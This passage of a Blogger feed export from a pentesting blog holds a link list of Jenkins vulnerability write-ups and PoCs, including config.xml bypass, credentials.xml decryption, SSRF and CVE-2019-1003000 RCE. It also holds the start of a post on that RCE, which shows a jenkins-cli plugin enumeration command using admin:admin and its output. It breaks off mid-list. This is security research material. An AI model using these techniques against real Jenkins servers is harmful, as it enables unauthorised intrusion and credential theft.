target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/tripping-the-jenkins-main-security-circuit-breaker-an-inside-look-at-two-jenkins-security-vulnerabilities\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECVE-2018-1999001\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Emalformed request moves the config.xml file, after restart anyone can log in - couple it with a DoS (CVE-2018-1999043) to force restart\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins weekly up to and including 2.132\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins LTS up to and including 2.121.1\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ECG Posts:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUsername enumeration Jenkins 2.137 and below\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-200-cve-2015-5323-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;SECURITY-200 \/ CVE-2015-5323 PoC (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAPI tokens of other users available to admins)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-security-180cve-2015-1814-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - SECURITY-180\/CVE-2015-1814 PoC (Forced Token Change)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDecrypting Jenkins credentials.xml\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-family: times, times new roman, serif;\"\u003E-2018-1000600 SSRF in GitHub\u0026nbsp;plugin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-messing-with-exploits-pt2-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins - CVE-2019-1003000 Pt 2 - Orange Tsai exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EJenkins -\u0026nbsp;Identify IP Addresses of nodes\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7662540982988985472\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7662540982988985472","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7662540982988985472"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-master-post.html","title":"Jenkins Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8614793690517339202"},"published":{"$t":"2019-02-27T15:23:00.000-05:00"},"updated":{"$t":"2019-02-27T20:26:57.124-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt2 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EAfter the release of \u003Ca href=\"https:\/\/twitter.com\/orange_8361\/status\/1097829220485496832\" target=\"_blank\"\u003EOrange Tsai's exploit\u003C\/a\u003E for Jenkins. I've been doing some poking. PreAuth RCE against Jenkins is something everyone wants.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhile not totally related to the blog post and tweet the following exploit came up while searching.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat I have figured out that is important is the plug versions as it relates to these latest round of Jenkins exploits.\u0026nbsp; TBH I never paid much attention to the plugins in the past as the issues have been with core Jenkins (as was the first blog post) but you can get a look at them by going to \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ejenkins-server\/pluginManager\/installed\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s1600\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cOzbn6r1Hg80uzNmyu1N24lnNby6eO8cSDBctdGBbBRiJgfQuORsRiAqLiqlcRxDaGH8mBvwk2NuhE4PIlxSGFv-Mu2uqPij5mTmTF4i6W_G0v8IEpX6wjCwVQ4OHQg4fVhqrRsKa1g\/s400\/Screen+Shot+2019-02-27+at+2.45.35+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003EJenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIt does require admin permissions or you get this:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s1600\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"1490\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFxOoRL_xMEXml38voyG2NHMN9cKVaqPzzeWGyhVILoEdTTZTCX60DIT8xEanV4kq_snXeYXLA2B4LHv8s0ARluIU8wPLTY_wP1DREDlT7sbu1pf7V4sUk5DNXTqcnsEC2gt2EP226N4\/s400\/Screen+Shot+2019-02-27+at+2.44.58+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444;\"\u003ENo permissions for Jenkins plugin manager\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EIf you do have permissions you can also hit it with the jenkins-cli client and pull the info\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E$ java -jar jenkins-cli.jar -s http:\/\/10.0.0.166:8080\/ -auth admin:admin list-plugins\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejsch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JSch dependency plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.1.55\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Estructs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Structs Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eapache-httpcomponents-client-4-api Apache HttpComponents Client 4.x API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.5.5-3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emailer\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Mailer Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.23\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecommand-launcher\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Command Agent Launcher Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.33\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.31\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Essh-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SSH Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eauthentication-tokens\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authentication Tokens API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps-global-lib\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Shared Groovy Libraries\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejackson2-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Jackson 2 API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9.8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-tags-metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Stage Tags Metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-milestone-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Milestone Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 